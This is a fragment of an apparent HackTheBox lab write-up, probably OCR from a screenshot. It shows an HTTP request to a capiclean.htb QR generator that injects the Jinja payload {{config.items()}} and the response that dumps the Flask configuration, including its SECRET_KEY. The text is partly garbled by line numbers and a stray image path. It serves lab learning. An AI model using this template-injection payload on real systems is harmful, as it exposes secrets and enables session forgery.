 text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 72
9 Origin: http://capiclean.htb
0 Connection: close
1 Referer: http://capiclean.htb/QRGenerator
2 Cookie: session=
eyJyb2xlIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzMifQ.ZhrFIA.ndHNHppxwNGh
2IvjkiIDEiUMh44
3 Upgrade-Insecure-Requests: 1
4
5 invoice_id=&form_type=scannable_invoice&qr_link={{config.items()}}
6
7
8
<img src="data:image/png;base64,dict_items([(&#39;DEBUG&#39;,
False), (&#39;TESTING&#39;, False),
(&#39;PROPAGATE_EXCEPTIONS&#39;, None), (&#39;SECRET_KEY&#39;,
&#39;qaixpumytwwgjvwuqpcijfihqqzuaowhtuzqmvvdvsvxciyoadqtniaknfwa
umis&#39;), (&#39;PERMANENT_SESSION_LIFETIME&#39;,
datetime.timedelta(days=31)), (&#39;USE_X_SENDFILE&#39;, False),
(&#39;SERVER_NAME&#39;, None), (&#39;APPLICATION_ROOT&#39;,
&#39;/&#39;), (&#39;SESSION_COOKIE_NAME&#39;, &#39;session&#39;),
(&#39;SESSION_COOKIE_DOMAIN&#39;, None),
(&#39;SESSION_COOKIE_PATH&#39;, None),
(&#39;SESSION_COOKIE_HTTPONLY&#39;, False),
(&#39;SESSION_COOKIE_SECURE&#39;, False),
(&#39;SESSION_COOKIE_SAMESITE&#39;, None),
(&#39;SESSION_REFRESH_EACH_REQUEST&#39;, True),
(&#39;MAX_CONTENT_LENGTH&#39;, None),
(&#39;SEND_FILE_MAX_AGE_DEFAULT&#39;, None),
(&#39;TRAP_BAD_REQUEST_ERRORS&#39;, None),
(&#39;TRAP_HTTP_EXCEPTIONS&#39;, False),